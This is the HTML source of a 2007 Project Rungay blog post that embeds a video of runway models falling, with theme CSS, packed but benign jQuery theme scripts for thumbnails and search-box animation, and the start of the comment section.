.profile-textblock { line-height:1.6em; margin:0.5em 0;}
a.profile-link { clear:both; display:block; font:80% monospace; padding:10px 0; text-align:center; text-transform:capitalize;}

/*****************************************
Sidebar CSS
******************************************/

.sidebar{  margin: 0;  padding: 0;  display: block;  }

h1.page-title,h1.post-title,.footer .widget h2,.sidebar .widget h2{
font-size: 24px;
line-height: 1.5;
font-weight: 300;
margin-bottom: 12px;
text-transform: none;
display: block;
width: auto;
padding: 3px 10px 7px 10px;
color: #fff;
background-color: #f54545;
box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
}
.item h1.post-title {
margin-left: -20px;  
}

.sidebar .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin-bottom: 0px;  }
.sidebar ul{ margin:0; padding:0; list-style:none; }

.sidebar li{list-style:none;  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }

/*****************************************
Footer CSS
******************************************/

#footer {
background: #181818;
border-bottom: 1px solid #222222;
width: 100%;
color: #fff;
}

.footer {
    float: left;
    width: 32.3%;
    margin: 0;
}
div#footer2 {
    margin: 0 15px;
}
.footer .widget h2 {
background: #000!important;
margin:0;
}


.footer .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin: 0;  }
.footer ul{ margin:0; padding:0; list-style:none; }
.footer li{  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }
.footer-credits {text-align: center; border-top:1px solid #555;   padding: 15px;   background: #333;  text-shadow: 1px 1px #000000;  color: #999;  font-size: 80%;  }
.footer-credits .attribution{  float:right;  }
.footer-credits .attribution a { font-style: italic; }
.footer .widget a{color:#eee}
#footer a:hover, .footer-credits a:hover {  color: #eee;  }

/*****************************************
Comments CSS
******************************************/

.comments {  padding-top: 30px;  clear:both;  margin: 0 0 0 20px;  }
.comments h4 {  font-size: 25px;  line-height: 30px;  padding: 0;  text-transform: capitalize;  }
#comments-block .avatar-image-container.avatar-stock img{  border-width:0;  padding:1px;  }
#comments-block .avatar-image-container{    height:37px;    left:-45px;    position:absolute;    width:37px;  }
#comments-block.avatar-comment-indent{  margin-left:45px;  position:relative;  }
#comments-block.avatar-comment-indent dd{  margin-left:0;  }
iframe.avatar-hovercard-iframe{  border:0 none;  padding:0;  width:25em;  height:9.4em;  margin:.5em;  }
.comments .comments-content{  margin-bottom:16px;  }
.comments .continue, .comments .comment .comment-actions {  display: block;  text-align: right;  }
.comments .continue a, .comments .comment .comment-actions a{  padding: 0 7px;  font-family: 'Bree Serif', serif; }
.comments .continue a:hover, .comments .comment .comment-actions a:hover{  text-decoration: none;  }
.comments .comments-content .comment-thread ol{  margin:20px 0 0 -10px;  overflow:hidden;}
.comments .comments-content .inline-thread{    padding:0;}
.comments .comments-content .comment-thread:empty{    display:none}
.comments .comments-content .comment-replies{    margin-left:50px;margin-top:0px;}
.comments .comments-content .comment:first-child{padding-top:4px}
.comments .comments-content .comment:last-child {border-bottom: 1px solid #DDDDDD;  padding-bottom:0;  }
.comments .comments-content .comment-body{position:relative}
.comments .comments-content .user a {   font-style: normal;    text-transform: capitalize; }

.comments .comments-content .icon.blog-author {display:inline-block;height:18px;margin:0 0 -4px 6px;width:18px}
.comments .comments-content .datetime {  display: block;  line-height: 21px; margin-left: 0px;  }
.comments .comments-content .datetime a {
color: #a7a7a7;
font-size: 12px;
}
.comments .comments-content .datetime a:hover {  text-decoration:none; }
.comments .comments-content .comment-header {  margin: 0;  min-height: 40px;  padding: 10px;   position: relative;  }
.comments .comments-content .comment-content{  margin: 0;  padding: 0 10px 10px 10px;  position: relative;  }
.comments .comments-content .owner-actions {position:absolute;right:0;top:0}
.comments .comments-replybox { border:none;height:250px;width:100%}
.comments .comment-replybox-single { margin-left:4px;margin-top:5px}
.comments .comment-replybox-thread {  margin: 5px 0 5px 15px;  }
.comments .comments-content .loadmore a { display:block;padding:10px 16px;text-align:center}
.comments .thread-toggle { cursor:pointer;display:none;}
.comments .continue{   float: right;  cursor:pointer;  display:inline-block;  }
.comments .continue a{  display:block;  font-weight: normal;  margin: 0 15px 0 0;  }
.comments .comments-content .loadmore{cursor:pointer;margin-top:3em;max-height:3em}
.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .thread-toggle .thread-arrow{display:inline-block;height:6px;margin:.3em;overflow:visible;padding-right:4px;width:7px}
.comments .thread-expanded .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}
.comments .thread-collapsed .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}

.comments .avatar-image-container {
float: left;
padding: 0;
margin-right: 10px;
margin-top: 6px;
max-height: 50px;
width: 50px;
}

.comments .avatar-image-container img {
display: block;
max-width: 100%;
width: auto;
-webkit-filter: grayscale(100%);
}

.comments .comment-block {  margin-left: 0px;  position: relative;  }
.comments .comments-content .comment {
background: #fff;
list-style: none;
margin: 0 25px 15px 10px;
padding: 10px !important;
}

.comments .comments-content .comment:nth-child(even) {  background: #F9F9F9;  }

/*****************************************
Responsive styles
******************************************/
@media screen and (max-width:1200px){
.main-wrapper{width:70%} 
.sidebar-wrapper{width:30%} 
.post-outer{width:33.33%}
.post .box {
    max-width: 100%;
    box-sizing: border-box;
    bottom: 15px;
}
.box-right > h3 {width: auto;}
.box-left {
bottom: 10px;
}
.page-nav p {
    margin: 0 0 10px 0;
}
.page-nav .thumb {
display: none;    
}
.page-nav.left .cont, .page-nav .cont {
width: 100%;    
}
.page-nav.left .entry-content {
    float: left;
}
.page-nav .entry-content:after {
display: none!important;   
}
}
@media screen and (max-width:1050px){
#header-search{display:none}
}
@media screen and (max-width: 1024px) {
.nav-menu{width:auto}
.index .post {
    height: 490px;
    width: 100%;
    box-sizing: border-box;
}
.image img{max-height:320px}
.main-wrapper{width:auto;float:none} 
.sidebar-wrapper{width:auto;float:none} 
.post-outer{width:33.33%}
.PopularPosts .item-title {width: auto;}
.item h1.post-title {
    max-width: 100% !important;
}
.item .main-wrapper {
    width: 70%;
    float: left;
}
.item .sidebar-wrapper {
    width: 30%;
    float: right;
}
.item .outer-wrapper {
max-width: 100%;    
}
}
.selectnav {
display: none;
}
@media screen and (max-width: 979px) {
.nav-menu {
float: right;
width: 30%;
margin-right: 10px;
}
    #naveg {display: none!important;}
    #selectnav1 {background: none repeat scroll 0 0 #F54545;border: 2px solid #DC3E3E;color: #FFF;width: 100%;margin: 22px auto 0px;
padding: 4px 7px;}
    .selectnav {display:block;width:50%;margin:0;padding:7px;}

.index .post{height:400px}
.image img{height:auto}
.nav-menu{float:right}
.ct-wrapper{    padding:0;  }
.main-wrapper{    margin-right:0;    width:100%;  }
.sidebar-wrapper{ width: auto;    }
.nav-menu ul { text-align: center; }
.nav-menu ul li { float: none; }
}
@media screen and (max-width: 800px){
.item .main-wrapper {
    width: 100%;
    float: none;
}
.item h1.post-title {
    margin-left: 0px;
    margin-top: 10px;
font-size: 30px !important;
}
.post-social {
box-sizing: border-box;
margin-left: 0px;    
}
.item .sidebar-wrapper {
    width: 100%;
    float: none;
}  
}
@media screen and (max-width: 768px){
#header p.description { margin: 0; }
.header-right { display: none; }
#comment-editor { margin:10px; }
.footer { width: 100%; }
.post-outer {
    width: 50%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 680px){
    h1.page-title {margin-bottom:10px !important;}
}
@media screen and (max-width: 500px){
#header img { width:100%; }
.opt-in .inner .ct-wrapper {  padding: 0 10px; }
.page-nav.left,.page-nav {width: 100%;}
.page-nav.left {
    border-bottom: 1px solid #F0E9E9;
}
.comments {
    padding: 15px;
    clear: both;
    margin: 0;
}
.post-outer {
    width: 100%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 479px){
.header-inner-wrap {
width: 45%;    
}
#header-inner .logo {
    width: 100%;
    margin-top: 5px;
}
.nav-menu {
    width: 40%;
    margin-left: 0px;
}
.post-outer:nth-child(3), .post-outer:nth-child(6), .post-outer:nth-child(9), .post-outer:nth-child(12), .post-outer:nth-child(15), .post-outer {
    width: 100%;
    border: 0;
    padding: 0 10px;
    box-sizing: border-box;
}
.item h1.post-title {
    font-size: 22px !important;
}
.par a {
padding: 4px;
font-size: 14px;
}
.item .post-outer {
padding: 0px;    
}
.item .article .hentry {
    padding: 0 10px;
}
.comments .comments-content .datetime{    display:block;    float:none;    }
.comments .comments-content .comment-header {    height:70px;    }
}
@media screen and (max-width: 360px){
#header-inner .logo {
    margin-top: 10px;
}
}
@media screen and (max-width: 330px){
#header-inner .logo {
    margin-top: 13px;
}
.footer { width: 100%; }
.comments .comments-content .comment-replies {    margin-left: 0;    }
}
@media screen and (max-width: 319px){
#header-inner .logo {
    margin-top: 18px;
}
h1.page-title, h1.post-title, .footer .widget h2, .sidebar .widget h2 {
font-size: 20px;    
}
.index .post {
    height: 390px;
    max-width: 220px;
    float: none;
    margin: 0 auto;
}
.PopularPosts .item-thumbnail img {
width: 60px;    
}
.PopularPosts .item-title {
height: 60px;    
font-size: 13px;
padding-right: 10px;
line-height: 1.2em;
}
.PopularPosts .popular-posts ul li .item-content:before,.popular-posts ul li div.item-thumbnail-only:before {
height: 60px;
line-height: 60px;
font-size: 22px;    
}
.item h1.post-title {
    font-size: 20px !important;
}
.the-brief {
    font-size: 14px;
}
.par a {
    font-size: 12px;
}
.page-nav h3 {
    font-size: 15px;
}
}


/* Hiding Header Date and Feed Links */

h2.date-header{display:none;}

#mycontent a{color:white;}
#mycontent2 a{color:white;}
</style>
<style>
.post-outer{width:100%}

</style>
<!--[if !IE]><!-->
<style type='text/css'>
</style>
<!--<![endif]-->
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>
//<![CDATA[


eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('h i(0,b){1 5=m;1 6=8;1 4="k://2.d.e.f/-g/l/r/n/3-c/v.t";a(6==8&&0=="")0=4;9=\'<o p="\'+0.q(\'/3-c/\',\'/s\'+5+\'-c/\')+\'" u="\'+b+\'" />\';a(0!="")7 9;j 7""}',32,32,'image_url|var||s72|default_thumbnail|image_size|show_default_thumbnail|return|true|image_tag|if|post_title||bp|blogspot|com|erTXCq61ULM|function|image_plugin|else|http|TmHYAQBZ0GI|450|6cBX54Dn6Gs|img|src|replace|AAAAAAAACCs||png|alt|default'.split('|'),0,{}))

eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('$(b).a(2(){$(\'.c\').g(2(){$(0).6(\'3-5\',$(0).1());$(0).9({1:f},{7:4})}).d(2(){e 8=$(0).6(\'3-5\');$(0).9({1:8},{7:4})})});',17,17,'this|width|function|data|200|default|attr|duration|w|animate|ready|document|search|blur|var|850|click'.split('|'),0,{}))

//]]></script>
<script type='text/javascript'>
//<![CDATA[
var _0xd466=["\x24\x28\x47\x29\x2E\x46\x28\x39\x28\x29\x7B\x28\x39\x28\x24\x29\x7B\x78\x20\x69\x3D\x24\x28\x27\x61\x2E\x45\x2D\x79\x27\x29\x3B\x78\x20\x66\x3D\x24\x28\x27\x61\x2E\x7A\x2D\x79\x27\x29\x3B\x24\x2E\x6A\x28\x69\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x68\x29\x7B\x69\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x41\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x3B\x24\x2E\x6A\x28\x66\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x67\x29\x7B\x66\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x44\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x7D\x29\x28\x43\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x64\x69\x76\x7C\x63\x6C\x61\x73\x73\x7C\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x64\x7C\x61\x74\x74\x72\x7C\x68\x74\x6D\x6C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x68\x33\x7C\x7C\x7C\x73\x72\x63\x7C\x6F\x6C\x64\x65\x72\x4C\x69\x6E\x6B\x7C\x64\x61\x74\x61\x32\x7C\x64\x61\x74\x61\x7C\x6E\x65\x77\x65\x72\x4C\x69\x6E\x6B\x7C\x67\x65\x74\x7C\x62\x6F\x64\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x74\x68\x75\x6D\x62\x7C\x68\x72\x65\x66\x7C\x31\x33\x30\x7C\x7C\x63\x6F\x6E\x74\x7C\x68\x31\x7C\x7C\x74\x69\x74\x6C\x65\x7C\x74\x65\x78\x74\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x65\x6E\x74\x72\x79\x7C\x76\x61\x72\x7C\x6C\x69\x6E\x6B\x7C\x6F\x6C\x64\x65\x72\x7C\x4E\x65\x78\x74\x7C\x7C\x6A\x51\x75\x65\x72\x79\x7C\x50\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x77\x65\x72\x7C\x72\x65\x61\x64\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x1665x1,_0x1665x2,_0x1665x3,_0x1665x4,_0x1665x5,_0x1665x6){_0x1665x5=function (_0x1665x3){return (_0x1665x3<_0x1665x2?_0xd466[4]:_0x1665x5(parseInt(_0x1665x3/_0x1665x2)))+((_0x1665x3=_0x1665x3%_0x1665x2)>35?String[_0xd466[5]](_0x1665x3+29):_0x1665x3.toString(36));} ;if(!_0xd466[4][_0xd466[6]](/^/,String)){while(_0x1665x3--){_0x1665x6[_0x1665x5(_0x1665x3)]=_0x1665x4[_0x1665x3]||_0x1665x5(_0x1665x3);} ;_0x1665x4=[function (_0x1665x5){return _0x1665x6[_0x1665x5];} ];_0x1665x5=function (){return _0xd466[7];} ;_0x1665x3=1;} ;while(_0x1665x3--){if(_0x1665x4[_0x1665x3]){_0x1665x1=_0x1665x1[_0xd466[6]]( new RegExp(_0xd466[8]+_0x1665x5(_0x1665x3)+_0xd466[8],_0xd466[9]),_0x1665x4[_0x1665x3]);} ;} ;return _0x1665x1;} (_0xd466[0],43,43,_0xd466[3][_0xd466[2]](_0xd466[1]),0,{}));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=7d21841a-0757-41b4-9445-ef9636bf40a3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=7d21841a-0757-41b4-9445-ef9636bf40a3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--<body>-->
<body class='item'>
<div class='ct-wrapper wrapper'>
<div class='header-wrapper'>
<div class='ct-wrapper'>
<div class='header-inner-wrap' id='wp-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a class='logo' href='https://projectrungay.blogspot.com/' itemprop='url' style='opacity:1;display: block'>
<img alt='Project Rungay' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbEIhf4nbOOdKW7jk2qNC-1y8d5TnGTBZljUrkaAZOFv8jPUBkUNbAxnERP2DhvlNEgPrCcjhgdAOS8Vug67kpQ-KrgJqKex-JJgGfBx2invkfiqTW3tVwA5P7X6YwzuIGFd3Z/s1600/logopr.png' style='display: block'/>
</a>
</div>
</div></div>
</div><!-- /header-inner-wrap -->
<!-- navigation menu -->
<div class='nav-menu'>
<ul id='naveg' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Celebrity' itemprop='url'>Celebrity</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Fashion' itemprop='url'>Fashion</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Pop' itemprop='url'>Pop Style Opinionfest</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
</ul>
</div>
<!-- search form -->
<form action='/search' id='header-search' method='get'>
<input class='search' name='q' style='opacity: 1;' value=''/>
<input class='submit' type='submit'/>
</form>
</div>
</div>
<div class='clr'></div>
<div class='outer-wrapper'>
<div class='ct-wrapper'>
<div class='main-wrapper'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='article'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
   
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>Got the Monday Blues?</span>
<img class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>TLo</span>
        on 
        <span class='dtreviewed'>
<abbr class='published' itemprop='datePublished' title='2007-08-13T08:39:00-04:00'>Monday, August 13, 2007</abbr>
<span class='value-title' title='Monday, August 13, 2007'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div class='post hentry'>
<h1 class='post-title entry-title' itemprop='name headline'>
<a href='https://projectrungay.blogspot.com/2007/08/got-monday-blues.html'>Got the Monday Blues?</a>
</h1>
<div class='the-brief'>Monday, August 13, 2007 by <a href='https://projectrungay.blogspot.com/' rel='author' title='Posts by BadWeather'>Author</a></div>
<div class='post-social'>
<div class='par'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://projectrungay.blogspot.com/2007/08/got-monday-blues.html&title=Got the Monday Blues?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-facebook'></i> Facebook</a>
</div>
<div class='par'>
<a class='twitter' href='http://twitter.com/share?url=https://projectrungay.blogspot.com/2007/08/got-monday-blues.html&title=Got the Monday Blues?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-twitter'></i> Twitter</a>
</div>
<div class='par'>
<a class='google' href='https://plus.google.com/u/0/share?url=https://projectrungay.blogspot.com/2007/08/got-monday-blues.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-google-plus'></i> Google</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-4183736725349636394'>
<span itemprop='articleBody'>Well, there's no better pick-me-up than watching hungry girls fall flat on their faces!<br /><object height="350" width="400"><param name="movie" value="//www.youtube.com/v/DfWlyTbXPz8"></param><param name="wmode" value="transparent"></param><embed src="//www.youtube.com/v/DfWlyTbXPz8" type="application/x-shockwave-flash" wmode="transparent" width="400" height="350"></embed></object><br /><br />We're so hoping that the upcoming Season 3 DVD will be loaded with this sort of thing.</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div id='relatedpostsjp'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<img class='thumb' src='' style='display:none;visibility:hidden'/>
</div>
</div>
</div>

    </div>
    
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<a class='page-nav newer-link left' href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
<a class='page-nav older-link right' href='https://projectrungay.blogspot.com/2007/08/nina-garcia-little-black-book-of-style.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
25
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c4573333734276724905'>
<a name='c4573333734276724905'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4573333734276724905'>
<p>
My ankles hurt just watching that.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/got-monday-blues.html?showComment=1187025060000#c4573333734276724905' title='comment permalink'>
8/13/07, 1:11&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
